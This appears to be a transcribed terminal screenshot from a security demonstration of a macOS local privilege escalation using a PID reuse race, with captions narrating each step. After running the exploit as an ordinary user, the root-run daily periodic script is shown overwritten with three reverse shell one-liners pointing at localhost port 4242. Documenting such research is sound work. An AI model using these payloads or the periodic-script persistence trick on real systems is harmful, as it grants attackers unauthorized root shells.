 3rd_demo — -zsh — 90×21
user@users-Virtual-Machine 3rd_demo % sudo head /etc/periodic/daily/999.local
Password:
#!/bin/sh
#
# $FreeBSD: src/etc/periodic/daily/999.local,v 1.5 2001/06/01 16:40:55 dougb Exp $
#
# Run the old /etc/daily.local script.  This is really for backwards
# compatibility more than anything else.
#
# If there is a global system configuration file, suck it in.
#
The initial state
of the daily file
user@users-Virtual-Machine 3rd_demo % whoami
user
Running as user
user@users-Virtual-Machine 3rd_demo % ./lpe
2025-07-04 14:03:35.720 lpe[976:8614] Starting the race
PID reuse exploit
user@users-Virtual-Machine 3rd_demo % sudo head /etc/periodic/daily/999.local
bash -i >& /dev/tcp/127.0.0.1/4242 0>&1
0<&196;exec 196<>/dev/tcp/127.0.0.1/4242; sh <&196 >&196 2>&196
/bin/bash -l > /dev/tcp/127.0.0.1/4242 0<&1 2>&1% us
The updated daily
file having a
reverse shell
user@users-Virtual-Machine 3rd_demo %